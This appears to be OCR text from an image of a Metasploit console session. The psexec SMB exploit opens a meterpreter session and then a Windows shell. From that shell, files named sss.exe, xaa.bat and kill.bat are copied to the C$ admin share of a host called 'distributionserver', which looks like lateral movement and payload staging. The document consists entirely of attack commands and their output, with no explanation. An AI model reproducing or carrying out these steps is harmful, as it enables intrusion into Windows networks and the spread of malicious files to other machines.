 msf5 exploit(windows/smb/psexec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 4580 created.
Channel 4 created.
Microsoft Windows [Version 10.0.19041.450]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\windows\temp
cd C:\windows\temp
C:\Windows\Temp>for %I in (sss.exe xaa.bat kill.bat) do copy %I \\distributionserver\c$\windows\temp
for %I in (sss.exe xaa.bat kill.bat) do copy %I \\distributionserver\c$\windows\temp
C:\Windows\Temp>copy sss.exe \\distributionserver\c$\windows\temp
        1 file(s) copied.
C:\Windows\Temp>copy xaa.bat \\distributionserver\c$\windows\temp
        1 file(s) copied.
C:\Windows\Temp>copy kill.bat \\distributionserver\c$\windows\temp
        1 file(s) copied.
C:\Windows\Temp>